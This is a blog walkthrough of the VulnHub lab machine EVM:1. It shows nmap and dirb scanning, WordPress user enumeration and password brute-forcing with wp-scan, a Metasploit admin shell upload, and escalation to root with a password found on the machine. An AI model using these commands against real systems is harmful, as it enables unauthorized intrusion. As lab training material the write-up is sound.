EVM:1 - Walkthrough [Vulnhub]
Here's my solution for EVM:1
The machine can be downloaded from here.
Nmap
Scanning for all TCP open ports.
nmap -sC -sV -p- 192.168.1.107
We find 6 ports open.
Directory Scanning
Browsing the web, gives us the hint as- /wordpress.
Using dirb for directory scanning.
dirb -u http://192.168.1.107 -r

Dirb, also finds the /wordpress directory, we can guess it is built on CMS- Wordpress.

Using wp-scan, to find all the plugins and users.
wp-scan --url http://192.168.1.107/wordpress -e ap,u
No plugins were found, but we found a user- c0rrupt3d_brain.
Lets brute force to find the password for the found user.
wp-scan --url http://192.168.1.107/wordpress -U c0rrupt3d_brain -P /usr/share/wordlists/rockyou.txt
We find the password as- 24992499.
Getting Access
As we have the credentials-
User: c0rrupt3d_brain
Password: 24992499
We use metasploit, to get the initial access.
sudo msfconsole
use exploit/unix/webapp/wp_admin_shell_upload
We set the required details and then run the exploit.

Lets get the shell.

Privilege Escalation
Under /home/root3r directory, we find a hidden file, which includes the password for the user- root.

Switching to Root.
su root
Password: willy26

Root Flag.










Comments
Post a Comment